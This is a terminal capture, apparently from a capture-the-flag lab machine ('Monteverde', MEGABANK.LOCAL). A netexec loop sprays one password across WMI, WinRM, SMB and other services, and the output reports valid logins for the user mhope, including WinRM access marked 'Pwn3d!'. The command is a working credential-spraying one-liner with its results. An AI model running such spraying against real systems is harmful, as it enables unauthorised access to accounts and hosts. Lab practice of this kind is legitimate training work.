 ┌──(kali㉿kali)-[~/Desktop]
└─$ for service in wmi winrm smb mssql rdp ssh ldap ftp vnc; do netexec $service 10.10.10.172  -u ./users.txt -p '4n0therD4y@n0th3r$' ; done
RPC         10.10.10.172    135    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
RPC         10.10.10.172    135    MONTEVERDE       [-] MEGABANK.LOCAL\dgalanos:4n0therD4y@n0th3r$ (RPC_S_ACCESS_DENIED)
RPC         10.10.10.172    135    MONTEVERDE       [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
WINRM       10.10.10.172    5985   MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.al
gorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.10.172    5985   MONTEVERDE       [-] MEGABANK.LOCAL\dgalanos:4n0therD4y@n0th3r$
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.al
gorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.10.172    5985   MONTEVERDE       [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$ (Pwn3d!)
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (S
MBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\dgalanos:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
azure.xml